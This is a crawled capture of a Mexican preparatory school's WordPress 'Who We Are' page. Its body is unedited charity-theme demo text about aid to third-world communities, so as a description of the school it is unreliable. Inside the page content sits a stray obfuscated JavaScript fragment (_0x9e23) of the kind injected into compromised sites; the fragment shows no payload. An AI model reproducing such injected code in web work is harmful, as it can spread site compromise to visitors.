

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prepasanmiguelense.mx/who-we-are/
body_size: 31395
content:
<!DOCTYPE html>
<html lang="es-MX">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Who We Are</title>
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepa Sanmiguelense &raquo; Feed" href="https://prepasanmiguelense.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepa Sanmiguelense &raquo; RSS de los comentarios" href="https://prepasanmiguelense.mx/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Prepa Sanmiguelense &raquo; iCal Feed" href="https://prepasanmiguelense.mx/events/?ical=1" />
<link rel="canonical" href="https://prepasanmiguelense.mx/who-we-are/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91385421-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91385421-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prepasanmiguelense.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='patricia-css'  href='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://prepasanmiguelense.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fbfba_socialfeed_style-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://prepasanmiguelense.mx/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/prepasanmiguelense.mx","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/codebird-js/codebird.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/doT/doT.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/moment/min/moment.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../js/jquery.socialfeed.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://prepasanmiguelense.mx/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prepasanmiguelense.mx/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://prepasanmiguelense.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprepasanmiguelense.mx%2Fwho-we-are%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prepasanmiguelense.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprepasanmiguelense.mx%2Fwho-we-are%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.2.10" /> -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://prepasanmiguelense.mx"><link rel="https://theeventscalendar.com/" href="https://prepasanmiguelense.mx/wp-json/tribe/events/v1/" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.6.0-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91385421-1', 'auto');
  ga('send', 'pageview');

</script><script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/97844/script.js');
</script><link rel="icon" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo-47x46.jpg" sizes="32x32" />
<link rel="icon" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" />
<meta name="msapplication-TileImage" content="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" />
</head>
<body class="page-template-default page page-id-5 tribe-no-js tribe-bar-is-disabled header-image content-sidebar patricia-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://prepasanmiguelense.mx/">Prepa Sanmiguelense</a></p><p class="site-description" itemprop="description">Formando jóvenes con voz propia, sentido emprendedor y valores universales, detonando así la creatividad, generación de ideas y proyectos que se traduzcan en un bien a la sociedad y el mundo.</p></div><div class="widget-area header-widget-area"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-navegacion-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-339" class="first-menu-item menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-339"><a href="https://prepasanmiguelense.mx/" itemprop="url"><span itemprop="name">Inicio</span></a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://prepasanmiguelense.mx/preparatoria-ugto/" itemprop="url"><span itemprop="name">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://prepasanmiguelense.mx/nuestro-instituto/" itemprop="url"><span itemprop="name">Nuestro Instituto</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://prepasanmiguelense.mx/preparatoria-ugto/" itemprop="url"><span itemprop="name">Programa Preparatoria UGTO</span></a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://prepasanmiguelense.mx/academia-cisco/" itemprop="url"><span itemprop="name">Academia Cisco</span></a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://prepasanmiguelense.mx/ingles/" itemprop="url"><span itemprop="name">Inglés &#038; Alemán</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://prepasanmiguelense.mx/talleres/" itemprop="url"><span itemprop="name">Talleres Sanmiguelense</span></a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://prepasanmiguelense.mx/reglamentos/" itemprop="url"><span itemprop="name">Reglamentos</span></a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="http://prepasanmiguelense.mx/events/" itemprop="url"><span itemprop="name">Calendario</span></a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410"><a href="https://prepasanmiguelense.mx/preparatoria-ib/" itemprop="url"><span itemprop="name">Prepa IB</span></a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://prepasanmiguelense.mx/prepaib-quienessomos/" itemprop="url"><span itemprop="name">¿Quiénes somos?</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://prepasanmiguelense.mx/curriculoib/" itemprop="url"><span itemprop="name">Currículo</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://prepasanmiguelense.mx/politicas/" itemprop="url"><span itemprop="name">Políticas</span></a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><a href="https://prepasanmiguelense.mx/admisiones/" itemprop="url"><span itemprop="name">Admisiones &#038; Becas</span></a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://prepasanmiguelense.mx/admisiones/" itemprop="url"><span itemprop="name">Admisiones</span></a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://prepasanmiguelense.mx/becas/" itemprop="url"><span itemprop="name">Becas</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://prepasanmiguelense.mx/servicio-social/" itemprop="url"><span itemprop="name">Servicio Social</span></a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://prepasanmiguelense.mx/campus/" itemprop="url"><span itemprop="name">Campus &#038; Vida</span></a>
<ul class="sub-menu">
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://prepasanmiguelense.mx/vida-estudiantil/" itemprop="url"><span itemprop="name">Vida Estudiantil</span></a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-411"><a href="https://prepasanmiguelense.mx/biblioteca/" itemprop="url"><span itemprop="name">Biblioteca</span></a>
	<ul class="sub-menu">
		<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://prepasanmiguelense.mx/recursos-bibliograficas/" itemprop="url"><span itemprop="name">Recursos Bibliográficos</span></a></li>
		<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://prepasanmiguelense.mx/normas-apa/" itemprop="url"><span itemprop="name">Normas APA</span></a></li>
	</ul>
</li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://prepasanmiguelense.mx/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-499" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://prepasanmiguelense.mx/contacto/" itemprop="url"><span itemprop="name">Contacto</span></a></li>
</ul></div></nav></div></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-5 page type-page status-publish entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Who We Are</h1>
</header><div class="entry-content" itemprop="text"><h2>Inspiring sustainability and growth of third world countries and communities around the world.</h2>
<p><img class="alignright size-medium wp-image-99" alt="Children in Poverty" src="http://prepasanmiguelense.dev/wp-content/uploads/2013/10/bigstock-Children-in-poverty-19675250-300x200.jpg" width="300" height="200" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2013/10/bigstock-Children-in-poverty-19675250-300x200.jpg 300w, https://prepasanmiguelense.mx/wp-content/uploads/2013/10/bigstock-Children-in-poverty-19675250-768x512.jpg 768w, https://prepasanmiguelense.mx/wp-content/uploads/2013/10/bigstock-Children-in-poverty-19675250.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />Our charity provides tangible and intangible support to countries throughout the world. We offer more than supplies &#8211; we offer hope.</p>
<p>We use donor contributions to make a difference in the lives of children today, tomorrow, and well into the future.</p>
<h3>We Plant a Better Tomorrow</h3>
<ul>
<li>Planting of trees and green spaces</li>
<li>Food</li>
<li>Clean water</li>
<li>Medical supplies and aid</li>
<li>Education and training</li>
<li>Job creation and opportunities</li>
</ul>
<h3>Our Roots Grow Deep</h3>
<p>Today, our charity is a well-established, nonprofit resource agency that partners with federal, state and local agencies, corporations and foundations to assist neighborhood groups, churches and schools in their efforts to improve the ecosystem our third world communities through tree planting projects, environmental education, urban agriculture, open space reclamation, vacant land management, and workforce development programs.</p>
<h3><a title="Help us make a difference &gt;" href="http://demo.web-savvy-marketing.com/patricia/get-involved/">HELP US MAKE A DIFFERENCE →</a></h3>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">sidebar</h2><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Page Sidebar</h2><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">¿Quieres más información?</h3>
			<div class="textwidget"><p>Si requieres más información de la <strong>Prepa Sanmiguelense</strong> estamos para guiarte. Da clic en el botón deja tus datos y pronto estaremos en contacto para aclarar tus dudas. También, estamos a la orden en el <strong>teléfono (415) 154 8484.</strong></p>
<div class="donate-btn"><a href="http://prepasanmiguelense.mx/solicita-informes/" title="">SOLICITA INFORMES</a></div>
</div>
		</div></section>
<section id="wsm-cta-widget-9" class="widget wsm-cta"><div class="widget-wrap"><div class="cta-box"> <img src="http://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseBlog.jpg" class="cta-img" alt="" /><div class="cta-text"> Noticias de la Comunidad Sanmiguelense<span class="more-link"><a href="http://prepasanmiguelense.mx/blog/" target="_blank">Blog</a></span></div><!--end .cta-text--></div><!--end .cta-box-->

</div></section>
<section id="wsm-cta-widget-5" class="widget wsm-cta"><div class="widget-wrap"><div class="cta-box"> <img src="http://prepasanmiguelense.mx/wp-content/uploads/2017/02/Calendario-Prepa-Sanmiguelense.jpg" class="cta-img" alt="" /><div class="cta-text"> Eventos y Actividades en la Prepa Sanmiguelense<span class="more-link"><a href="http://prepasanmiguelense.mx/events/" target="_blank">Calendario</a></span></div><!--end .cta-text--></div><!--end .cta-box-->

</div></section>
<section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Atributos del perfil de la comunidad IB</h3>
<a href="http://prepasanmiguelense.mx/preparatoria-ib/"><img width="640" height="900" src="https://prepasanmiguelense.mx/wp-content/uploads/2022/02/Atributos-DEL-PERFIL-de-la-comunidad-IB-1.png" class="image wp-image-1519  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Atributos del perfil de la comunidad IB" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2022/02/Atributos-DEL-PERFIL-de-la-comunidad-IB-1.png 640w, https://prepasanmiguelense.mx/wp-content/uploads/2022/02/Atributos-DEL-PERFIL-de-la-comunidad-IB-1-213x300.png 213w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">De Nuestro Facebook</h3>
<div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FPrepaSanmiguelense&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=false&hide_cover=true&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></section>
<section id="simple-social-icons-4" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Redes Sociales</h3>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/PrepaSanmiguelense/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-phone"><a href="tel:h&#116;t&#112;&#058;/&#047;&#112;r&#101;&#112;&#097;s&#097;&#110;&#109;&#105;gu&#101;&#108;&#101;ns&#101;&#046;&#109;x&#047;c&#111;n&#116;a&#099;t&#111;&#047;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-4"><title id="social-phone-4">Teléfono</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/PrepaSanmigue" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsanmiguelense" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-4"><title id="social-youtube-4">Youtube</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</aside></aside></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="footer-left"><p class="contact-info">Instituto Sanmiguelense Escuadrón 201 No. 10 Palmita de Landeta Km. 0.5, Carretera San Miguel - Dr. Mora San Miguel de Allende, Gto.</p><p class="credit">Teléfono: (415) 154 8484  |  info@itses.edu.mx</p></div><!-- end .footer-left --><div class="footer-right"><div class="footer-nav"><div class="menu-wrap"></div><!-- end .wrap --></div><p class="copy">Instituto Tecnológico Sanmiguelense de Estudios Superiores, A.C.</p></div><!-- end .footer-right --></div></footer></div><!-- ngg_resource_manager_marker -->		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://prepasanmiguelense.mx/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/lib/js/css_browser_selector.js?ver=0.4.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/lib/js/css3-mediaqueries.js?ver=0.4.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.3'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"7.6.0"};
/* ]]> */
</script>
<script type='text/javascript' async defer src='//js.hs-scripts.com/4132266.js?integration=WordPress&#038;ver=7.6.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- DO NOT COPY THIS SNIPPET! &mdash; HubSpot Identification Code -->
<script type="text/javascript">
(function(d,w) {
w._hsq = w._hsq || [];
w._hsq.push(["setContentType", "standard-page"]);
})(document, window);
</script>
<!-- End of HubSpot Identification Code &mdash; DO NOT COPY THIS SNIPPET! -->

<!-- Start of Async HubSpot Analytics Code for WordPress v1.2.1 -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4132266.js"></script>
<!-- End of Async HubSpot Analytics Code -->
<style type="text/css" media="screen"> #simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #cf2524 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script></body></html>


--- FILE ---
content_type: text/css
request_url: https://prepasanmiguelense.mx/wp-content/themes/patricia-master/style.css?ver=1.2.6
body_size: 68066
content:
/*
	Theme Name: Patricia
	Description: Patricia is a non-profit WordPress theme designed for charity organizations. This Genesis child theme has six color options, lots of features, and it is SEO friendly.
	Author: Web Savvy Marketing
	Author URI: http://www.web-savvy-marketing.com/
	Version: 1.2.6

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: patricia
*/

/*
Imports
---------------------------------------------------------------------------------------------------- */

